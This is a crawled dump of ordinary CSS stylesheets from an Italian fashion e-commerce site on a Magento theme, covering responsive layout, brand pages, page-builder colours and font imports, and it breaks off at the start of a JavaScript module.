.subcribe.active .action-newsletter-mb .icon:before{content:"\e935"}.full-slider .subcribe.active:after{content:"";display:block;position:fixed;left:0;right:0;top:0;bottom:0;background-color:rgba(255,255,255,0.5);transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms}.full-slider .subcribe.active .content-subcribe{opacity:1;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);z-index:1;visibility:visible}}@media (max-width:575.98px){.full-slider .slider_mgs_carousel .owl-item .inner-text .title{font-size:40px;line-height:50px}.full-slider .subcribe .content-subcribe{max-width:90%;padding:30px 30px 40px}.full-slider .subcribe .content-subcribe div.mage-error[generated]{margin-top:5px;font-size:13px;line-height:1.1}}@media (min-width:992px){.product-ultra-grid .banner-url.even-banner .banner-content .price-box{margin:40px 0}}@media (max-width:991.98px){.section-newsletter .newsletter-home.newsletter-color{margin-bottom:30px}}@media (max-width:767.98px){.section-selling{padding-top:30px !important;padding-bottom:100px !important}.section-newsletter{padding-top:15px !important}.section-newsletter .newsletter-home.newsletter-color .block.newsletter .content .field.newsletter .control:before{margin-left:5px}}@media (max-width:1199.98px){.home-full-width .slider_mgs_carousel .inner-text .title+.sub-text{display:none}}@media (max-width:991.98px){.home-full-width .slider_mgs_carousel .inner-text .title{font-size:3rem;line-height:1.2}}@media (max-width:767.98px){.home-full-width .slider_mgs_carousel .inner-text .sub-text{display:none}}@media (max-width:575.98px){.product-full-width>div{margin:0 15px !important}}@media (max-width:991.98px){.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .title,.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .title.color-white{font-size:2.5rem;line-height:45px}.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .info,.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .info.color-white{margin:15px 7px 15px}}@media (max-width:767.98px){.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .title{margin-bottom:30px}.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .info{display:none}}@media (max-width:991.98px){.feature-product .mgs-product-tab{margin-top:60px}.feature-product .mgs-product-tab .product.mgs-tab{text-align:left}.feature-product .heading-block .mgs-heading .heading{font-size:30px}}@media (max-width:767.98px){.feature-product .mgs-product-tab{margin-top:85px}}@media (max-width:991.98px){.slider-home-minimal .slider_mgs_carousel .owl-item .slide-text .inner-text .title{font-size:2.5rem;line-height:3rem}}@media (max-width:767.98px){.slider-home-minimal .slider_mgs_carousel .owl-item .slide-text .inner-text .title{font-size:1.75rem;line-height:2.5rem}.slider-home-minimal .slider_mgs_carousel .owl-item .slide-text.top_center{margin-top:5%}.slider-home-minimal .slider_mgs_carousel .owl-item .slide-text.middle_left .sub-text{margin-top:0}}@media (max-width:576px){.slider-home-minimal .owl-dots{display:none}}@media (max-width:991.98px){.product-home-minimal.minimal-top{padding-top:150px !important}.product-home-minimal.minimal-top .content-heading{margin-bottom:-95px}.product-home-minimal.minimal-top .content-heading .title{font-size:2rem;line-height:3rem}.section-builder.minimal-text{padding:70px 0 !important}.section-builder.minimal-text .mgs-heading .heading{font-size:28px}}@media (max-width:576px){.product-home-minimal.minimal-top{padding-top:50px !important}}@media (max-width:991.98px){.carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .item-image{display:block;background-size:cover;background-repeat:no-repeat;background-position:center;min-height:400px}.carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .item-image img{opacity:0}.carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .slide-text{padding:0 40px}.carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .slide-text .title{font-size:40px;line-height:45px}.carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .slide-text .info{padding-left:25px;margin-top:20px}}@media (max-width:767.98px){.carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .slide-text .info{display:none}}@media (max-width:991.98px){.head-carousel .title{font-size:30px;line-height:1.3;margin-bottom:30px}.head-carousel .sub-head-carousel{padding-top:50px;padding-left:0}.head-carousel span.line{margin:0 0 40px}.sub-product .title{font-size:30px;line-height:1.3;margin-bottom:40px}.banner-carousel{max-width:50%}}@media (max-width:767.98px){.head-carousel .title{font-size:25px}.sub-product .title{font-size:25px}}@media (max-width:575.98px){.banner-carousel{max-width:100%}}@media (max-width:480px){.services.shop-services{margin-left:0}}@media (min-width:992px) and (max-width:1199px){body.page-layout-2columns-left .category-product-actions.have-title .filter-wrapper,body.page-layout-2columns-right .category-product-actions.have-title .filter-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}body.page-layout-2columns-left .category-product-actions.have-title .filter-wrapper .toolbar-products,body.page-layout-2columns-right .category-product-actions.have-title .filter-wrapper .toolbar-products,body.page-layout-2columns-left .category-product-actions.have-title .filter-wrapper .category-page-title,body.page-layout-2columns-right .category-product-actions.have-title .filter-wrapper .category-page-title{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}body.page-layout-2columns-left .category-product-actions.have-title .toolbar .sorter,body.page-layout-2columns-right .category-product-actions.have-title .toolbar .sorter{margin-left:auto}body.page-layout-2columns-left .sidebar>.block.filter .filter-content,body.page-layout-2columns-right .sidebar>.block.filter .filter-content{display:block !important}}@media (max-width:991.98px){.slider_mgs_carousel .slide-text .white-text>p{display:none}.slider_mgs_carousel .slide-text .white-text>h3{font-size:3rem;line-height:1.1}.indent-top .services.shop-services{margin-left:0}}@media (max-width:575.98px){.slider_mgs_carousel .item-image{min-height:300px;display:block;background-size:cover;background-repeat:no-repeat;background-position:center}.slider_mgs_carousel .item-image>img{opacity:0}.slider_mgs_carousel .slide-text .white-text>h3{font-size:2rem}.slider_mgs_carousel .slide-text .white-text .btn.btn-light{display:none}}@media (max-width:767.98px){.form.send.friend .flex-info,.form.send.friend .fieldset.invite{display:block}}@media (max-width:991.98px){.form-address-edit>.fieldset{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding-right:0}}@media (max-width:767.98px){.form-address-edit .actions-toolbar{text-align:center}.form-address-edit .actions-toolbar .secondary{position:relative;margin-left:0}}

--- FILE ---
content_type: text/css
request_url: https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/MGS_Brand/css/mgs_brand.css
body_size: 815
content:
.display-flex,.brands-grid .item .image .brand-image,.shop-by-brand .featured-brands .featured-brand-list .owl-stage{display:-webkit-box;display:-ms-flexbox;display:flex}.align-items,.brands-grid .item .image .brand-image,.shop-by-brand .featured-brands .featured-brand-list .owl-stage{-ms-flex-align:center;align-items:center}.justify-content-space{-ms-flex-pack:space-between;justify-content:space-between}.justify-content-center,.brands-grid .item .image .brand-image{-ms-flex-pack:center;justify-content:center}.color-primary{color:#f68872}.bg-primary,.shop-by-brand .characters-filter li>a:hover{background-color:#f68872}.border-primary{border-color:#f68872}.border-bt-primary{border-bottom-color:#f68872}.border-t-primary{border-top-color:#f68872}.border-l-primary{border-left-color:#f68872}.border-r-primary{border-right-color:#f68872}.fill-primary{fill:#f68872 !important}.brands-grid .item{margin-bottom:30px}.brands-grid .item .image .brand-image{height:150px;border:1px solid #eaeaea}.brands-grid .item .image img{max-width:calc(100% - 20px);width:auto;opacity:0.5;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.brands-grid .item .image:hover img{opacity:1}.brands-grid .item .brand-name{text-align:center;margin:15px 0 0}.brands-grid .item .brand-name .brand-title{font-size:1.125rem;font-weight:500}.brands-grid .item .brand-name .count{color:#999}.shop-by-brand .description{text-align:center;border:1px solid #eaeaea;padding:20px 15px;line-height:1.9;border-radius:5px}.shop-by-brand .description+.featured-brands{margin-top:70px}.shop-by-brand .featured-brands .block-content{margin:0 -15px}.shop-by-brand .featured-brands .block-content .owl-item{padding:0 15px}.shop-by-brand .featured-brands .block-content .owl-item .item{margin:0}.shop-by-brand .featured-brands+.brand-search{padding:50px 0;border-top:1px solid #eaeaea}.shop-by-brand .content-heading{margin-bottom:50px}.shop-by-brand .content-heading .title{margin:0 0 5px;font-weight:600;font-size:2.5rem;color:#222222;text-align:center}.shop-by-brand .brand-search{margin-top:70px}.shop-by-brand .brand-search .search_brand_form{border:1px solid #e7e7e7;overflow:hidden}.shop-by-brand .brand-search .search_brand_form form{display:table;position:relative;width:100%}.shop-by-brand .brand-search .search_brand_form form .form-group>input[type="text"]{border:none;height:42px;line-height:42px;vertical-align:middle}.shop-by-brand .brand-search .search_brand_form form .actions{white-space:nowrap;width:1%;cursor:pointer}.shop-by-brand .brand-search .search_brand_form form .actions .action.primary{margin-right:-4px}.shop-by-brand .brand-search .search_brand_form .form-group,.shop-by-brand .brand-search .search_brand_form .actions{display:table-cell}.shop-by-brand .characters-filter{display:flex;justify-content:center;margin:15px 0 0;flex-wrap:wrap}.shop-by-brand .characters-filter li{height:36px;line-height:36px;margin:3px;padding:0;text-align:center;width:36px}.shop-by-brand .characters-filter li>a{display:block;border:1px solid #f0f0f0;border-radius:4px;color:#999}.shop-by-brand .characters-filter li>a:hover{color:#fff}.shop-by-brand .btn.btn-secondary,.shop-by-brand .primary{height:46px}.brand-brand-view .brand-info .brand-image{text-align:center}.brand-brand-view .brand-info .brand-image+.brand-description{margin-top:50px}.brand-brand-view .brand-info .brand-description{font-size:1rem;line-height:1.9}.brand-product-list .toolbar-products{width:100%}.brand-product-list .toolbar-products .field.limiter{display:none}.brand-product-list .toolbar-products .filter-placeholder{display:none !important}.brand-product-list .toolbar-products .toolbar-sorter{margin-left:auto}.brand-product-list .products.list.items .action.towishlist>span{margin:unset;overflow:visible;padding:0;position:inherit;width:100%}@media (min-width:1200px){.shop-by-brand .col-custom-5{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}@media (max-width:576px){.shop-by-brand .all-brands .brand-list.line{margin:0 -10px}.shop-by-brand .all-brands .brand-list.line .item{padding:0 10px}.shop-by-brand .featured-brands .block-content{margin:0 -10px}.shop-by-brand .featured-brands .block-content .owl-item{padding:0 10px}}

--- FILE ---
content_type: text/css
request_url: https://8pm.it/media/mgs/fbuilder/css/blocks.min.css
body_size: 456
content:
.block1 .mgs-promobanner .banner-text{color:#999999}.block2 .mgs-promobanner .banner-text{color:#fff}.block3 .mgs-promobanner .banner-text{color:#999999}.block27 .mgs-tab.data.items > .item.title > .switch{font-size:16px;}.block27 .mgs-product-tab .tab-style7.data.items .item.title .switch:before{background: #181b31;}@media (max-width:767px) {.mgs-product-tab .mgs-tab.data.items > .item.title > .switch{border:1px solid #181b31}}.block27 .mgs-product-tab .tab-style7.data.items .item.title .switch{color: #bbbbbb !important;}.block27 .mgs-product-tab .tab-style7.data.items .item.title.active .switch, .block27 .mgs-product-tab .tab-style7.data.items .item.title .switch:hover{color: #181b31 !important}.block76 .mgs-promobanner .banner-text{color:#999999}.block77 .mgs-promobanner .banner-text{color:#999}.block78 .mgs-promobanner .banner-text{color:#999999}.block79 .mgs-promobanner .banner-text{color:#999}.block80 .mgs-promobanner .banner-text{color:#999999}.block81 .mgs-promobanner .banner-text{color:#999999}.block82 .mgs-tab.data.items > .item.title > .switch{font-size:16px;}.block82 .mgs-product-tab .tab-style7.data.items .item.title .switch:before{background: #181b31;}@media (max-width:767px) {.mgs-product-tab .mgs-tab.data.items > .item.title > .switch{border:1px solid #181b31}}.block82 .mgs-product-tab .tab-style7.data.items .item.title .switch{color: #bbbbbb !important;}.block82 .mgs-product-tab .tab-style7.data.items .item.title.active .switch, .block82 .mgs-product-tab .tab-style7.data.items .item.title .switch:hover{color: #181b31 !important}.block91 .mgs-tab.data.items > .item.title > .switch{font-size:16px;}.block91 .mgs-product-tab .tab-style7.data.items .item.title .switch:before{background: #181b31;}@media (max-width:767px) {.mgs-product-tab .mgs-tab.data.items > .item.title > .switch{border:1px solid #181b31}}.block91 .mgs-product-tab .tab-style7.data.items .item.title .switch{color: #bbbbbb !important;}.block91 .mgs-product-tab .tab-style7.data.items .item.title.active .switch, .block91 .mgs-product-tab .tab-style7.data.items .item.title .switch:hover{color: #181b31 !important}.block105 .mgs-promobanner .banner-text{color:#f68872}.block106 .mgs-promobanner .banner-text{color:#86c178}.block107 .mgs-promobanner .banner-text{color:#f3a5c5}.block108 .mgs-promobanner .banner-text{color:#87bbd6}.block109 .mgs-tab.data.items > .item.title > .switch{font-size:16px;}.block109 .mgs-product-tab .tab-style7.data.items .item.title .switch{color: #999999 !important;}.block109 .mgs-product-tab .tab-style7.data.items .item.title.active .switch, .block109 .mgs-product-tab .tab-style7.data.items .item.title .switch:hover{color: #222222 !important}.block126 .mgs-tab.data.items > .item.title > .switch{font-size:16px;}.block126 .mgs-product-tab .tab-style7.data.items .item.title.active .switch, .block126 .mgs-product-tab .tab-style7.data.items .item.title .switch:hover{color: #222222 !important}.block139 .mgs-promobanner .banner-text{color:#999999}.block140 .mgs-promobanner .banner-text{color:#999}.block141 .mgs-tab.data.items > .item.title > .switch{font-size:16px;}.block141 .mgs-product-tab .tab-style7.data.items .item.title .switch{color: #999999 !important;}.block141 .mgs-product-tab .tab-style7.data.items .item.title.active .switch, .block141 .mgs-product-tab .tab-style7.data.items .item.title .switch:hover{color: #222222 !important}.block148 .mgs-tab.data.items > .item.title > .switch{font-size:18px;}.block148 .mgs-product-tab .tab-style7.data.items .item.title .switch:before{background: #181b31;}@media (max-width:767px) {.mgs-product-tab .mgs-tab.data.items > .item.title > .switch{border:1px solid #181b31}}.block148 .mgs-product-tab .tab-style7.data.items .item.title .switch{color: #bbbbbb !important;}.block148 .mgs-product-tab .tab-style7.data.items .item.title.active .switch, .block148 .mgs-product-tab .tab-style7.data.items .item.title .switch:hover{color: #181b31 !important}.block165 .mgs-promobanner .banner-text{color:#f68872}.block166 .mgs-promobanner .banner-text{color:#86c178}.block167 .mgs-promobanner .banner-text{color:#f3a5c5}.block168 .mgs-promobanner .banner-text{color:#87bbd6}.block174 .mgs-promobanner .banner-text{color:#999999}.block175 .mgs-promobanner .banner-text{color:#FFFFFF}.block176 .mgs-promobanner .banner-text{color:#999999}.block177 .mgs-promobanner .banner-text{color:#999999}.block178 .mgs-promobanner .banner-text{color:#999999}.block179 .mgs-promobanner .banner-text{color:#f68872}.block180 .mgs-promobanner .banner-text{color:#86c178}.block181 .mgs-promobanner .banner-text{color:#f3a5c5}.block182 .mgs-promobanner .banner-text{color:#87bbd6}.block183 .mgs-promobanner .banner-text{color:#999999}.block184 .mgs-promobanner .banner-text{color:#999999}.block185 .mgs-promobanner .banner-text{color:#999999}.block186 .mgs-promobanner .banner-text{color:#999999}.block187 .mgs-promobanner .banner-text{color:#999999}.block188 .mgs-promobanner .banner-text{color:#999999}.block208 .mgs-heading .heading{font-size:16px}.block208 .mgs-heading .heading{color:#91c1b8}.block209 .mgs-heading .heading{font-size:72px}.block209 .mgs-heading .heading{color:#f68872}.block210 .mgs-heading .heading{font-size:18px}.block210 .mgs-heading .heading{color:#222222}.block211 .mgs-heading .heading{font-size:36px}.block211 .mgs-heading .heading{color:#000000}.block215 .mgs-heading .heading{font-size:16px}.block215 .mgs-heading .heading{color:#91c1b8}.block216 .mgs-heading .heading{font-size:72px}.block216 .mgs-heading .heading{color:#f68872}.block217 .mgs-heading .heading{font-size:18px}.block217 .mgs-heading .heading{color:#222222}.block234 .mgs-tab.data.items > .item.title > .switch{font-size:24px;}.block234 .mgs-product-tab .tab-style7.data.items .item.title .switch{color: #999999 !important;}.block234 .mgs-product-tab .tab-style7.data.items .item.title.active .switch, .block234 .mgs-product-tab .tab-style7.data.items .item.title .switch:hover{color: #000000 !important}.block257 .mgs-heading .heading{font-size:36px}.block257 .mgs-heading .heading{color:#222222}.block278 .mgs-heading .heading{font-size:22px}.block278 .mgs-heading .heading{color:#ff202e}.block278 .mgs-heading.has-border .heading::after{border-color:#FF5C71}.block278 .mgs-heading.has-border .heading::after{border-width:3px}.block293 .mgs-heading .heading{font-size:14px}.block293 .mgs-heading .heading{color:#bbbbbb}.block294 .testimonial-content .content .name{font-size:14px}.block294 .testimonial-content .content .name{color:#222222}.block294 .testimonial-content .content blockquote{font-size:24px}.block294 .testimonial-content .content blockquote{color:#222222}

--- FILE ---
content_type: text/css
request_url: https://8pm.it/media/mgs/fbuilder/css/6/fbuilder_config.min.css
body_size: 2559
content:

				@import url('//fonts.googleapis.com/css?family=Poppins:200,400,500');
				html, body {font-family:'Poppins', 'Open Sans', 'Helvetica Neue';font-weight:200;}h1{font-size:2.5rem}h2{font-size:2rem}body{}header.page-header{}footer.page-footer{}.mgs-carousel-single .owl-nav button img{width:40px}.mgs-carousel-single .owl-nav button span{width:40px}.mgs-carousel-single .owl-nav button span, .mgs-carousel-single .owl-nav button span em{height:80px; line-height:80px}.mgs-carousel-single.nav-position-middle-outside .owl-nav button span, .mgs-carousel-single.nav-position-middle-inside .owl-nav button span{margin-top:-40px}.mgs-carousel-single .owl-nav button span em{font-size:80px;}.mgs-carousel-multiple .owl-nav button img{width:40px}.mgs-carousel-multiple .owl-nav button span{width:40px}.mgs-carousel-multiple .owl-nav button span, .mgs-carousel-multiple .owl-nav button span em{height:40px; line-height:40px}.mgs-carousel-multiple.nav-position-middle-outside .owl-nav button span, .mgs-carousel-multiple.nav-position-middle-inside .owl-nav button span{margin-top:-20px}.mgs-carousel-multiple .owl-nav button span em{font-size:30px;}.cms-index-index.cms-page2 #maincontent > .columns, .cms-page-view.cms-page2 #maincontent > .columns, .cms-index-index.cms-page2 main.page-main, .cms-page-view.cms-page2 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page2 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page2 #maincontent .page.messages, .cms-index-index.cms-page2 #maincontent .page.messages, .cms-index-index.cms-page2 #maincontent .section-builder .frame, .cms-page-view.cms-page2 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page2 #maincontent .section-builder-full .frame, .cms-page-view.cms-page2 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page8 #maincontent > .columns, .cms-page-view.cms-page8 #maincontent > .columns, .cms-index-index.cms-page8 main.page-main, .cms-page-view.cms-page8 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page8 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page8 #maincontent .page.messages, .cms-index-index.cms-page8 #maincontent .page.messages, .cms-index-index.cms-page8 #maincontent .section-builder .frame, .cms-page-view.cms-page8 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page8 #maincontent .section-builder-full .frame, .cms-page-view.cms-page8 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page9 #maincontent > .columns, .cms-page-view.cms-page9 #maincontent > .columns, .cms-index-index.cms-page9 main.page-main, .cms-page-view.cms-page9 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page9 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page9 #maincontent .page.messages, .cms-index-index.cms-page9 #maincontent .page.messages, .cms-index-index.cms-page9 #maincontent .section-builder .frame, .cms-page-view.cms-page9 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page9 #maincontent .section-builder-full .frame, .cms-page-view.cms-page9 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page11 #maincontent > .columns, .cms-page-view.cms-page11 #maincontent > .columns, .cms-index-index.cms-page11 main.page-main, .cms-page-view.cms-page11 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page11 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page11 #maincontent .page.messages, .cms-index-index.cms-page11 #maincontent .page.messages, .cms-index-index.cms-page11 #maincontent .section-builder .frame, .cms-page-view.cms-page11 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page11 #maincontent .section-builder-full .frame, .cms-page-view.cms-page11 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page12 #maincontent > .columns, .cms-page-view.cms-page12 #maincontent > .columns, .cms-index-index.cms-page12 main.page-main, .cms-page-view.cms-page12 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page12 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page12 #maincontent .page.messages, .cms-index-index.cms-page12 #maincontent .page.messages, .cms-index-index.cms-page12 #maincontent .section-builder .frame, .cms-page-view.cms-page12 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page12 #maincontent .section-builder-full .frame, .cms-page-view.cms-page12 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page13 #maincontent > .columns, .cms-page-view.cms-page13 #maincontent > .columns, .cms-index-index.cms-page13 main.page-main, .cms-page-view.cms-page13 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page13 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page13 #maincontent .page.messages, .cms-index-index.cms-page13 #maincontent .page.messages, .cms-index-index.cms-page13 #maincontent .section-builder .frame, .cms-page-view.cms-page13 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page13 #maincontent .section-builder-full .frame, .cms-page-view.cms-page13 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page14 #maincontent > .columns, .cms-page-view.cms-page14 #maincontent > .columns, .cms-index-index.cms-page14 main.page-main, .cms-page-view.cms-page14 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page14 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page14 #maincontent .page.messages, .cms-index-index.cms-page14 #maincontent .page.messages, .cms-index-index.cms-page14 #maincontent .section-builder .frame, .cms-page-view.cms-page14 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page14 #maincontent .section-builder-full .frame, .cms-page-view.cms-page14 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page22 #maincontent > .columns, .cms-page-view.cms-page22 #maincontent > .columns, .cms-index-index.cms-page22 main.page-main, .cms-page-view.cms-page22 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page22 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page22 #maincontent .page.messages, .cms-index-index.cms-page22 #maincontent .page.messages, .cms-index-index.cms-page22 #maincontent .section-builder .frame, .cms-page-view.cms-page22 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page22 #maincontent .section-builder-full .frame, .cms-page-view.cms-page22 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page23 #maincontent > .columns, .cms-page-view.cms-page23 #maincontent > .columns, .cms-index-index.cms-page23 main.page-main, .cms-page-view.cms-page23 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page23 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page23 #maincontent .page.messages, .cms-index-index.cms-page23 #maincontent .page.messages, .cms-index-index.cms-page23 #maincontent .section-builder .frame, .cms-page-view.cms-page23 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page23 #maincontent .section-builder-full .frame, .cms-page-view.cms-page23 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}html {
  scroll-behavior: smooth;
}
body.page-product-configurable .columns{margin-top:80px}
header.page-header .header-area{box-shadow:none !important}

@import url('https://fonts.googleapis.com/css2?family=Cardo&display=swap');
h1.page-title{ font-family: 'Cardo', serif !important;}
h1.page-title .base{font-size:2.5rem !important;font-weight:400 !important}
body.cms-home h1{font-family: 'Cardo', serif !important;}
.toolbar .sorter .sorter-label{font-weight:200 !important}
.toolbar .filter-placeholder .action-filter{font-weight:200 !important}
.toolbar .toolbar-amount{font-weight:200 !important}

.form.password.reset, .form.send.confirmation, .form.password.forget, .form.create.account, .form.search.advanced, .form.form-orders-search{margin:auto}
.swatch-option {
    border: none;
}
.swatch-input.super-attribute-select {
    position: absolute;
    left: -999em;
    visibility: hidden;
    opacity: 0;
}
.sidebar .block .block-title strong{
font-size:1.5rem
}
.irs-with-grid{width:93%}
header.page-header .setting-site>.actions .action.setting {
line-height: 0;
}
.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-2columns .dropdown-mega-menu {
    max-width: 500px;
    left: 32%;
    padding: 0 15px;

}
.catalog-category-view .category-image {
    display: none;
}
.catalog-category-view .page-main {
   max-width: unset !important;
}
span.price-label{display:none}
.product-info-stock-sku{display:none}
.catalog-product-view .product-info-main .product-info-price .price-box{margin-right:0 !important}
.field.qty{display:none !important}
.swatch-option{margin: 0 5px 10px 5px !important;}

.swatch-option{border-radius: 20px !important}
.product.attibute.description{text-align:center}
.action.subscribe.primary{padding: 0 15px !important;}
.newsletter-home .block.newsletter .content .field.newsletter .control::before{margin-left: 9px !important}
input#newsletter{padding-left:45px !important}
.header-area.active-sticky.start-stk {
box-shadow: none !important;
}

.bottom-footer{border:none !important}
.header-area{max-width:1360px; margin:auto}
.megamenu_action_mb{font-size: 35px !important;}

//related products
ol#product-slider-upsell a.product-item-link{
font-weight: 100 !important;
font-size: 0.7rem !important;
}

.product-item-details{padding-top:8px !important}
.standard-font{text-transform:none !important}

.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 > a.level0{font-size: 0.8rem !important;
font-weight: 100 !important;}
.mega-menu-sub-title{font-size: 0.8rem !important;}

.breadcrumbs .items {font-size: 0.8rem;}
h1.page-title .base{font-size: 1.5rem;}
.catalog-product-view .product-info-main .product-info-price{margin-top:0px;}
body.catalog-product-view span.price{font-size:1rem !important;}


@media(max-width: 767px) {
	body .header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 > a.level0{font-size: 1.2rem !important;}
body .pad-right{padding-right:0 !important;padding-left:0 !important}
body .pad-left{padding-left:0 !important;padding-right:0 !important}

}


@media(max-width: 1199px) {
	.page-layout-1column .block.filter.mgs-filter {
		position: static !important;
		background-color: transparent !important;
	}
}

@media(min-width: 768px) {
body.cms-index-index.cms-page49 #maincontent .section-builder-full .frame, body.cms-page-view.cms-page49 #maincontent .section-builder-full .frame{max-width: 100vw !important;}

body.cms-index-index.cms-page49 #maincontent > .columns, body.cms-page-view.cms-page49 #maincontent > .columns, body.cms-index-index.cms-page49 main.page-main, body.cms-page-view.cms-page49 main.page-main{
max-width: 100vw !important;
padding-left: 0;
padding-right: 0;}
.pad40{padding:40px}
body .pad-right{padding-right:3px !important;padding-left:0}
body .pad-left{padding-left:3px !important;padding-right:0}
.slideup{position:relative; top:-35px}
.margin-6{margin-bottom:6px}
.text-homepage{text-align: center;
margin-top: 200px;}
.line.aboutus{max-width:60%}
.section-builder-full.aboutus{margin-top:25px}
}

footer{border-top:2px solid;}
.block.upsell{border-top: 2px solid;padding: 50px;}
strong#block-upsell-heading{
font-size:1rem !important; }

.page-title-wrapper.layout_type1{padding: 30px 0 0px !important;}
.breadcrumbs{display:none !important}

.checkout-index-index .logo{
margin: auto !important;
margin-top: 20px !important;}
.am-checkout.-modern .authentication-wrapper{margin-bottom:20px !important}

.old-price.no-display{display:inline !important}
.geoipdefaultstore_content .or{display:none !important}

.ship_to{
position: relative;
font-size: 0.8em;
top: 5px;
max-width: 1200px;
text-align: right;
margin: auto;
}
.swatch-option.disabled{opacity:25%;}
.swatch-option.disabled:after{display:none !important}
.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li .toggle-menu {
    left: 0 !important;
   padding: 13px 9px !important;
}
li.menu-1columns.category-menu{padding-left: 30px !important;}
#js_mobile_tabs ul li:nth-child(3){display:none !important}


.amasty_rma-guest-login .filed.find{display:none !important}
.product-info-stock-sku{display:block !important; margin-top: 10px;}
.product-info-stock-sku .stock.available{display:none !important}
li.all-category{display:none}
td[data-th*="Returns"]{display:none !important}

.horizontal-menu.mgt-menu .navigation .level0 .level-top{
font-weight:400;
font-size: 1rem;
}
.bottom-footer{background-color:#333;}
.product-item-info .product-top .label .sale-label{background:none !important}
.product-item-info .product-top .label .sale-label span{display:none !important}
.product-item-info .product-top .label .sale-label:after{content:'SALE';color:black}

.pagine-collections h1{
text-transform: uppercase;
text-align: center;
padding: 40px 20px 0px 20px;
}
.pagine-collections p{
text-align: center;
font-size: 1.2rem;
color: black;
padding: 40px 20px;
font-weight: 100;
}
@media(min-width: 768px) {
.pagine-collections p{padding-top: 40px;}
}

body.checkout-index-index div.header-banner,
div[name="shippingAddress.vat_id"],
#checkout-step-payment hr,
#checkout-shipping-method-load,
label[for="paypal_express"] a.action-help,
div.checkout-shipping-method div.step-title{display:none !important}

--- FILE ---
content_type: application/javascript
request_url: https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/OX_BlockOrders/js/model/messages.js
body_size: 82
content:
define([
    'ko',
    'uiClass',
